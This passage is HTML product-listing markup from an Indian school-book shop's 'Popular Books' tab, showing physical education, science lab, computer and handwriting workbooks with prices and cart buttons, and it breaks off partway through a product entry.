                                    <div class="elementor-tab-title elementor-tab-mobile-title  elementor-repeater-item-a809159" data-tab="2" tabindex="8062" role="tab" aria-controls="elementor-tab-content-8062"> Popular Books</div>

                    <div id="elementor-tab-content-8062" class="elementor-tab-content elementor-clearfix  elementor-repeater-item-a809159" data-tab="2" role="tabpanel" aria-labelledby="elementor-tab-title-8062">
                        <div class="woocommerce columns-5  woocommerce-overflow columns-tablet-5 columns-mobile-2"><ul class="products columns-5">

<li class="product-style-default product type-product post-16070 status-publish first instock product_cat-best-seller product_cat-class-12 product_cat-new-books product_cat-physical-education product_cat-text-books product_tag-best-book-for-physical-education-class-12 product_tag-best-textbook-on-physical-education-class-12 product_tag-cbse-class-12-physical-education-book-2025-26 product_tag-cbse-physical-education-book product_tag-class-12-physical-education-book product_tag-health-and-physical-education-class-12 product_tag-physical-education-book product_tag-physical-education-class-12-book product_tag-physical-education-class-12-vishvas-publications-pdf product_tag-physical-education-ki-book product_tag-physical-education-practical-book product_tag-vishvas-physical-education-class-12 product_tag-vishvas-publication-physical-education product_tag-vishwas-physical-education-class-11-solutions product_tag-vishwas-physical-education-class-12-solutions product_tag-vishwas-physical-education-practical-file product_tag-vishwas-publicare-pvt-ltd product_tag-vishwas-publication-physical-education-class-11 product_tag-vishwas-publication-physical-education-class-11-pdf-download has-post-thumbnail featured shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-img-wrap right-to-left">
    <div class="inner">
        <div class="product-image"><img loading="lazy" decoding="async" width="450" height="576" src="https://vishvasbook.com/wp-content/uploads/2024/03/PETB_XII_2025_F-450x576.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A Textbook of Physical Education for Class 12 - CBSE English Medium (Session 2025-2026)" srcset="https://vishvasbook.com/wp-content/uploads/2024/03/PETB_XII_2025_F-450x576.jpg 450w, https://vishvasbook.com/wp-content/uploads/2024/03/PETB_XII_2025_F-234x300.jpg 234w, https://vishvasbook.com/wp-content/uploads/2024/03/PETB_XII_2025_F-800x1024.jpg 800w, https://vishvasbook.com/wp-content/uploads/2024/03/PETB_XII_2025_F-768x983.jpg 768w, https://vishvasbook.com/wp-content/uploads/2024/03/PETB_XII_2025_F-1200x1536.jpg 1200w, https://vishvasbook.com/wp-content/uploads/2024/03/PETB_XII_2025_F-1599x2048.jpg 1599w, https://vishvasbook.com/wp-content/uploads/2024/03/PETB_XII_2025_F-scaled.jpg 1999w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class="product-image second-image"><img loading="lazy" decoding="async" width="450" height="576" src="https://vishvasbook.com/wp-content/uploads/2024/03/PETB_XII_2025_B-450x576.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://vishvasbook.com/wp-content/uploads/2024/03/PETB_XII_2025_B-450x576.jpg 450w, https://vishvasbook.com/wp-content/uploads/2024/03/PETB_XII_2025_B-234x300.jpg 234w, https://vishvasbook.com/wp-content/uploads/2024/03/PETB_XII_2025_B-800x1024.jpg 800w, https://vishvasbook.com/wp-content/uploads/2024/03/PETB_XII_2025_B-768x983.jpg 768w, https://vishvasbook.com/wp-content/uploads/2024/03/PETB_XII_2025_B-1200x1536.jpg 1200w, https://vishvasbook.com/wp-content/uploads/2024/03/PETB_XII_2025_B-1599x2048.jpg 1599w, https://vishvasbook.com/wp-content/uploads/2024/03/PETB_XII_2025_B-scaled.jpg 1999w" sizes="(max-width: 450px) 100vw, 450px" /></div>
    </div>
</div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosw-btn woosw-btn-16070" data-id="16070" data-product_name="A Textbook of Physical Education for Class 12 - CBSE English Medium (Session 2025-2026)" data-product_image="https://vishvasbook.com/wp-content/uploads/2024/03/PETB_XII_2025_F-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosq-btn woosq-btn-16070" data-id="16070" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=16070" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16070" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="16070" data-product_sku="" aria-label="Add to cart: &ldquo;A Textbook of Physical Education for Class 12 - CBSE English Medium (Session 2025-2026)&rdquo;" rel="nofollow" data-success_message="&ldquo;A Textbook of Physical Education for Class 12 - CBSE English Medium (Session 2025-2026)&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16070" class="screen-reader-text">
			</span>
                    </div>
                                    </div>
            </div>
            <a href="https://vishvasbook.com/product/a-textbook-of-physical-education-for-class-12-cbse-english-medium/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/a-textbook-of-physical-education-for-class-12-cbse-english-medium/">A Textbook of Physical Education for Class 12 &#8211; CBSE English Medium (Session 2025-2026)</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>490.00</bdi></span></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-6529 status-publish outofstock product_cat-class-12 product_cat-hindi product_cat-new-books product_cat-physical-education product_cat-physical-education-hindi product_tag-physical-education product_tag-physical-education-class-12 product_tag-physical-education-practical-file product_tag-physical-education-practical-file-class-12 product_tag-physical-education-practical-file-class-12-physical-education-practical-note-book-in-hindi-medium-class-12 product_tag-physical-education-practical-notebook-classs-12 product_tag-physical-education-practical-record-book product_tag-physical-education-practical-record-book-class-12 has-post-thumbnail featured shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-img-wrap right-to-left">
    <div class="inner">
        <div class="product-image"><img loading="lazy" decoding="async" width="450" height="582" src="https://vishvasbook.com/wp-content/uploads/2017/08/000_Title_2024-25_Front-450x582.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A Textbook of Physical Education for Class 12 – CBSE Hindi Medium (Session 2025-2026)" srcset="https://vishvasbook.com/wp-content/uploads/2017/08/000_Title_2024-25_Front-450x582.jpg 450w, https://vishvasbook.com/wp-content/uploads/2017/08/000_Title_2024-25_Front-232x300.jpg 232w, https://vishvasbook.com/wp-content/uploads/2017/08/000_Title_2024-25_Front-792x1024.jpg 792w, https://vishvasbook.com/wp-content/uploads/2017/08/000_Title_2024-25_Front-768x993.jpg 768w, https://vishvasbook.com/wp-content/uploads/2017/08/000_Title_2024-25_Front-1188x1536.jpg 1188w, https://vishvasbook.com/wp-content/uploads/2017/08/000_Title_2024-25_Front-1584x2048.jpg 1584w, https://vishvasbook.com/wp-content/uploads/2017/08/000_Title_2024-25_Front-800x1034.jpg 800w, https://vishvasbook.com/wp-content/uploads/2017/08/000_Title_2024-25_Front-scaled.jpg 1980w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class="product-image second-image"><img loading="lazy" decoding="async" width="450" height="559" src="https://vishvasbook.com/wp-content/uploads/2017/08/000_Title_2024-25_Back-450x559.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://vishvasbook.com/wp-content/uploads/2017/08/000_Title_2024-25_Back-450x559.jpg 450w, https://vishvasbook.com/wp-content/uploads/2017/08/000_Title_2024-25_Back-241x300.jpg 241w, https://vishvasbook.com/wp-content/uploads/2017/08/000_Title_2024-25_Back-824x1024.jpg 824w, https://vishvasbook.com/wp-content/uploads/2017/08/000_Title_2024-25_Back-768x955.jpg 768w, https://vishvasbook.com/wp-content/uploads/2017/08/000_Title_2024-25_Back-1236x1536.jpg 1236w, https://vishvasbook.com/wp-content/uploads/2017/08/000_Title_2024-25_Back-1647x2048.jpg 1647w, https://vishvasbook.com/wp-content/uploads/2017/08/000_Title_2024-25_Back-800x995.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" /></div>
    </div>
</div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosw-btn woosw-btn-6529" data-id="6529" data-product_name="A Textbook of Physical Education for Class 12 – CBSE Hindi Medium (Session 2025-2026)" data-product_image="https://vishvasbook.com/wp-content/uploads/2017/08/000_Title_2024-25_Front-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosq-btn woosq-btn-6529" data-id="6529" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="https://vishvasbook.com/product/textbook-of-physical-education-class-xii-hindi-medium/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6529" data-quantity="1" class="button product_type_simple" data-product_id="6529" data-product_sku="" aria-label="Read more about &ldquo;A Textbook of Physical Education for Class 12 – CBSE Hindi Medium (Session 2025-2026)&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6529" class="screen-reader-text">
			</span>
                    </div>
                                    </div>
            </div>
            <a href="https://vishvasbook.com/product/textbook-of-physical-education-class-xii-hindi-medium/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/textbook-of-physical-education-class-xii-hindi-medium/">A Textbook of Physical Education for Class 12 – CBSE Hindi Medium (Session 2025-2026)</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>490.00</bdi></span></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-6533 status-publish outofstock product_cat-cbse product_cat-class-11 product_cat-hindi product_cat-new-books product_cat-physical-education product_cat-physical-education-hindi product_tag-physical-education-textbook-for-class-11 product_tag-physical-education-textbook-for-class-11-for-session-2024-2025 product_tag-physical-education-textbook-for-class-11-in-hindi-medium product_tag-physical-education-textbook-for-class-11-in-hindi-medium-for-session-2024-2025 product_tag-physical-education-textbook-for-class-xi has-post-thumbnail featured shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-img-wrap right-to-left">
    <div class="inner">
        <div class="product-image"><img loading="lazy" decoding="async" width="450" height="575" src="https://vishvasbook.com/wp-content/uploads/2017/08/000_Title_XI_2024_Front-450x575.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Physical Education Practical Record Book – XI – Hindi Medium – CBSE for 2025-2026" srcset="https://vishvasbook.com/wp-content/uploads/2017/08/000_Title_XI_2024_Front-450x575.jpg 450w, https://vishvasbook.com/wp-content/uploads/2017/08/000_Title_XI_2024_Front-235x300.jpg 235w, https://vishvasbook.com/wp-content/uploads/2017/08/000_Title_XI_2024_Front-801x1024.jpg 801w, https://vishvasbook.com/wp-content/uploads/2017/08/000_Title_XI_2024_Front-768x982.jpg 768w, https://vishvasbook.com/wp-content/uploads/2017/08/000_Title_XI_2024_Front-1201x1536.jpg 1201w, https://vishvasbook.com/wp-content/uploads/2017/08/000_Title_XI_2024_Front-1602x2048.jpg 1602w, https://vishvasbook.com/wp-content/uploads/2017/08/000_Title_XI_2024_Front-800x1023.jpg 800w, https://vishvasbook.com/wp-content/uploads/2017/08/000_Title_XI_2024_Front-scaled.jpg 2002w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class="product-image second-image"><img loading="lazy" decoding="async" width="450" height="576" src="https://vishvasbook.com/wp-content/uploads/2017/08/000_Title_XI_2024_Back-450x576.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://vishvasbook.com/wp-content/uploads/2017/08/000_Title_XI_2024_Back-450x576.jpg 450w, https://vishvasbook.com/wp-content/uploads/2017/08/000_Title_XI_2024_Back-235x300.jpg 235w, https://vishvasbook.com/wp-content/uploads/2017/08/000_Title_XI_2024_Back-800x1023.jpg 800w, https://vishvasbook.com/wp-content/uploads/2017/08/000_Title_XI_2024_Back-768x982.jpg 768w, https://vishvasbook.com/wp-content/uploads/2017/08/000_Title_XI_2024_Back-1201x1536.jpg 1201w, https://vishvasbook.com/wp-content/uploads/2017/08/000_Title_XI_2024_Back-1601x2048.jpg 1601w, https://vishvasbook.com/wp-content/uploads/2017/08/000_Title_XI_2024_Back-scaled.jpg 2001w" sizes="(max-width: 450px) 100vw, 450px" /></div>
    </div>
</div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosw-btn woosw-btn-6533" data-id="6533" data-product_name="Physical Education Practical Record Book – XI – Hindi Medium – CBSE for 2025-2026" data-product_image="https://vishvasbook.com/wp-content/uploads/2017/08/000_Title_XI_2024_Front-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosq-btn woosq-btn-6533" data-id="6533" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="https://vishvasbook.com/product/physical-education-class-xi-text-book-hindi-medium-free-supplementary-book/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6533" data-quantity="1" class="button product_type_simple" data-product_id="6533" data-product_sku="" aria-label="Read more about &ldquo;Physical Education Practical Record Book – XI – Hindi Medium – CBSE for 2025-2026&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6533" class="screen-reader-text">
			</span>
                    </div>
                                    </div>
            </div>
            <a href="https://vishvasbook.com/product/physical-education-class-xi-text-book-hindi-medium-free-supplementary-book/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/physical-education-class-xi-text-book-hindi-medium-free-supplementary-book/">Physical Education Practical Record Book – XI – Hindi Medium – CBSE for 2025-2026</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>470.00</bdi></span></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-2641 status-publish instock product_cat-best-seller product_cat-class-10 product_cat-lab-manuals product_cat-new-books product_cat-practical-notebooks product_cat-science product_tag-t-1-t-2 product_tag-class-10 product_tag-lab-manuals product_tag-new-books product_tag-practical-notebooks product_tag-science product_tag-science-lab-manual product_tag-with-2-prac-notebooks product_tag-with-mcq has-post-thumbnail featured shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-img-wrap right-to-left">
    <div class="inner">
        <div class="product-image"><img loading="lazy" decoding="async" width="450" height="548" src="https://vishvasbook.com/wp-content/uploads/2016/03/Science-Lab-Activity-Book-With-Practical-Based-QuestionsClass-10th-With-1-Prac.-NotebookRevised-Syllabus-2017-18-scaled-450x548.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Science Lab Activity Book With Practical Based Questions,Class 10th, With 1 Prac. Notebook,Revised Syllabus 2017-18" srcset="https://vishvasbook.com/wp-content/uploads/2016/03/Science-Lab-Activity-Book-With-Practical-Based-QuestionsClass-10th-With-1-Prac.-NotebookRevised-Syllabus-2017-18-scaled-450x548.jpg 450w, https://vishvasbook.com/wp-content/uploads/2016/03/Science-Lab-Activity-Book-With-Practical-Based-QuestionsClass-10th-With-1-Prac.-NotebookRevised-Syllabus-2017-18-scaled-800x973.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class="product-image second-image"><img loading="lazy" decoding="async" width="450" height="548" src="https://vishvasbook.com/wp-content/uploads/2016/03/Science-Lab-Activity-Book-With-Practical-Based-QuestionsClass-10th-With-1-Prac.-NotebookRevised-Syllabus-2017-18-scaled-450x548.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Science Lab Activity Book With Practical Based Questions,Class 10th, With 1 Prac. Notebook,Revised Syllabus 2017-18" srcset="https://vishvasbook.com/wp-content/uploads/2016/03/Science-Lab-Activity-Book-With-Practical-Based-QuestionsClass-10th-With-1-Prac.-NotebookRevised-Syllabus-2017-18-scaled-450x548.jpg 450w, https://vishvasbook.com/wp-content/uploads/2016/03/Science-Lab-Activity-Book-With-Practical-Based-QuestionsClass-10th-With-1-Prac.-NotebookRevised-Syllabus-2017-18-scaled-800x973.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" /></div>
    </div>
</div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosw-btn woosw-btn-2641" data-id="2641" data-product_name="Science Lab Activity Book - Class-X - Vishvasbook" data-product_image="https://vishvasbook.com/wp-content/uploads/2016/03/Science-Lab-Activity-Book-With-Practical-Based-QuestionsClass-10th-With-1-Prac.-NotebookRevised-Syllabus-2017-18-scaled.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosq-btn woosq-btn-2641" data-id="2641" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=2641" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2641" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2641" data-product_sku="" aria-label="Add to cart: &ldquo;Science Lab Activity Book - Class-X - Vishvasbook&rdquo;" rel="nofollow" data-success_message="&ldquo;Science Lab Activity Book - Class-X - Vishvasbook&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2641" class="screen-reader-text">
			</span>
                    </div>
                                    </div>
            </div>
            <a href="https://vishvasbook.com/product/science-lab-manual-with-muliple-choice-questions-mcq-term-1-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/science-lab-manual-with-muliple-choice-questions-mcq-term-1-2/">Science Lab Activity Book &#8211; Class-X &#8211; Vishvasbook</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>450.00</bdi></span></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-8360 status-publish last instock product_cat-cbse product_cat-class-1 product_cat-cursive-writing product_cat-english product_cat-new-books product_cat-pre-primary-books product_cat-primary-books product_cat-writing-books product_tag-book-for-lkg product_tag-book-for-nursery product_tag-book-for-pre-primary product_tag-book-for-ukg product_tag-books-for-primary product_tag-capital-letters product_tag-capital-letters-for-child product_tag-capital-letters-for-children product_tag-capital-letters-for-kid product_tag-capital-letters-for-kids product_tag-capital-letters-for-lkg product_tag-capital-letters-for-nursery product_tag-capital-letters-for-ukg product_tag-capital-letters-part-b product_tag-cbse product_tag-cursive-writing product_tag-nursery-book product_tag-pre-primary-books product_tag-primary-books product_tag-writing-books has-post-thumbnail featured shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img loading="lazy" decoding="async" width="450" height="554" src="https://vishvasbook.com/wp-content/uploads/2018/10/Capita-1-scaled-450x554.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CAPITAL LETTERS-ABC (Writing Skills with Activities)-vishvasbooks" srcset="https://vishvasbook.com/wp-content/uploads/2018/10/Capita-1-scaled-450x554.jpg 450w, https://vishvasbook.com/wp-content/uploads/2018/10/Capita-1-scaled-800x986.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosw-btn woosw-btn-8360" data-id="8360" data-product_name="Capital Letters Writing Skill with Activities - Vishvasbook" data-product_image="https://vishvasbook.com/wp-content/uploads/2018/10/Capita-1-scaled.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosq-btn woosq-btn-8360" data-id="8360" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=8360" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8360" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8360" data-product_sku="" aria-label="Add to cart: &ldquo;Capital Letters Writing Skill with Activities - Vishvasbook&rdquo;" rel="nofollow" data-success_message="&ldquo;Capital Letters Writing Skill with Activities - Vishvasbook&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8360" class="screen-reader-text">
			</span>
                    </div>
                                    </div>
            </div>
            <a href="https://vishvasbook.com/product/capital-letters-abc-writing-skills-with-activities-vishvasbooks/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/capital-letters-abc-writing-skills-with-activities-vishvasbooks/">Capital Letters Writing Skill with Activities &#8211; Vishvasbook</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>230.00</bdi></span></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-8357 status-publish first instock product_cat-cbse product_cat-class-1 product_cat-cursive-writing product_cat-new-books product_cat-pre-primary-books product_cat-primary-books product_cat-writing-books product_tag-cbse product_tag-cursive-writing product_tag-pre-primary-books product_tag-primary-books product_tag-small-letter-writing-book product_tag-small-letter-writing-book-for-class-1 product_tag-small-letter-writing-book-for-stage-1 product_tag-writing-books has-post-thumbnail featured shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img loading="lazy" decoding="async" width="450" height="575" src="https://vishvasbook.com/wp-content/uploads/2018/10/smal-1l-450x575.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Small Letter Writing Book - Vishvasbook" srcset="https://vishvasbook.com/wp-content/uploads/2018/10/smal-1l-450x575.jpg 450w, https://vishvasbook.com/wp-content/uploads/2018/10/smal-1l-800x1022.jpg 800w, https://vishvasbook.com/wp-content/uploads/2018/10/smal-1l-235x300.jpg 235w, https://vishvasbook.com/wp-content/uploads/2018/10/smal-1l-801x1024.jpg 801w, https://vishvasbook.com/wp-content/uploads/2018/10/smal-1l-768x981.jpg 768w, https://vishvasbook.com/wp-content/uploads/2018/10/smal-1l.jpg 1800w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosw-btn woosw-btn-8357" data-id="8357" data-product_name="Small Letter Writing Book - Vishvasbook" data-product_image="https://vishvasbook.com/wp-content/uploads/2018/10/smal-1l-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosq-btn woosq-btn-8357" data-id="8357" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=8357" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8357" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8357" data-product_sku="" aria-label="Add to cart: &ldquo;Small Letter Writing Book - Vishvasbook&rdquo;" rel="nofollow" data-success_message="&ldquo;Small Letter Writing Book - Vishvasbook&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8357" class="screen-reader-text">
			</span>
                    </div>
                                    </div>
            </div>
            <a href="https://vishvasbook.com/product/small-letter-abc-vishvasbooks/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/small-letter-abc-vishvasbooks/">Small Letter Writing Book &#8211; Vishvasbook</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>230.00</bdi></span></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-4357 status-publish instock product_cat-best-seller product_cat-cbse product_cat-class-9 product_cat-computer product_cat-new-books product_cat-text-books product_tag-cbse-books product_tag-cbse-computer-science product_tag-computer-book-download product_tag-computer-book-free product_tag-computer-book-free-download product_tag-computer-book-pdf product_tag-computer-book-pdf-free product_tag-computer-books product_tag-computer-ebook product_tag-icse product_tag-kendriya-vidyalaya product_tag-ncert product_tag-ncert-books has-post-thumbnail featured shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-img-wrap right-to-left">
    <div class="inner">
        <div class="product-image"><img loading="lazy" decoding="async" width="450" height="557" src="https://vishvasbook.com/wp-content/uploads/2016/06/title9-450x557.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Computer Decoded-Class-IX-vishvasbooks" srcset="https://vishvasbook.com/wp-content/uploads/2016/06/title9-450x557.jpg 450w, https://vishvasbook.com/wp-content/uploads/2016/06/title9.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class="product-image second-image"><img loading="lazy" decoding="async" width="450" height="543" src="https://vishvasbook.com/wp-content/uploads/2016/06/back-9-450x543.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://vishvasbook.com/wp-content/uploads/2016/06/back-9-450x543.jpg 450w, https://vishvasbook.com/wp-content/uploads/2016/06/back-9-249x300.jpg 249w, https://vishvasbook.com/wp-content/uploads/2016/06/back-9.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" /></div>
    </div>
</div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosw-btn woosw-btn-4357" data-id="4357" data-product_name="Computer Decoded-Class-IX-vishvasbooks" data-product_image="https://vishvasbook.com/wp-content/uploads/2016/06/title9.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosq-btn woosq-btn-4357" data-id="4357" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=4357" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4357" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4357" data-product_sku="" aria-label="Add to cart: &ldquo;Computer Decoded-Class-IX-vishvasbooks&rdquo;" rel="nofollow" data-success_message="&ldquo;Computer Decoded-Class-IX-vishvasbooks&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4357" class="screen-reader-text">
			</span>
                    </div>
                                    </div>
            </div>
            <a href="https://vishvasbook.com/product/computer-decoded-9/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/computer-decoded-9/">Computer Decoded-Class-IX-vishvasbooks</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>365.00</bdi></span></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-2638 status-publish instock product_cat-cbse product_cat-hindi product_cat-new-books product_cat-pre-primary-books product_cat-primary-books product_tag-akshar-lekhan product_tag-akshar-lekhan-karyaa-pustika product_tag-cbse product_tag-hindi product_tag-karyaa-pustika product_tag-pre-primary-books product_tag-primary-books has-post-thumbnail featured shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img loading="lazy" decoding="async" width="450" height="575" src="https://vishvasbook.com/wp-content/uploads/2016/03/Comp-Akshar-1-450x575.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Akshar Lekhan-Vishvasbooks" srcset="https://vishvasbook.com/wp-content/uploads/2016/03/Comp-Akshar-1-450x575.jpg 450w, https://vishvasbook.com/wp-content/uploads/2016/03/Comp-Akshar-1.jpg 768w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosw-btn woosw-btn-2638" data-id="2638" data-product_name="Akshar Lekhan-Vishvasbooks" data-product_image="https://vishvasbook.com/wp-content/uploads/2016/03/Comp-Akshar-1.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosq-btn woosq-btn-2638" data-id="2638" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=2638" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2638" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2638" data-product_sku="" aria-label="Add to cart: &ldquo;Akshar Lekhan-Vishvasbooks&rdquo;" rel="nofollow" data-success_message="&ldquo;Akshar Lekhan-Vishvasbooks&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2638" class="screen-reader-text">
			</span>
                    </div>
                                    </div>
            </div>
            <a href="https://vishvasbook.com/product/akshar-lekhan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/akshar-lekhan/">Akshar Lekhan-Vishvasbooks</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>230.00</bdi></span></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-2636 status-publish instock product_cat-cbse product_cat-class-1 product_cat-cursive-writing product_cat-new-books product_cat-pre-primary-books product_cat-primary-books product_cat-writing-books product_tag-cbse product_tag-cursive-writing product_tag-cursive-writing-skills-small-letter product_tag-cursive-writing-skills-small-letter-for-stage-1-5 product_tag-pre-primary-books product_tag-primary-books product_tag-writing-books has-post-thumbnail featured shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
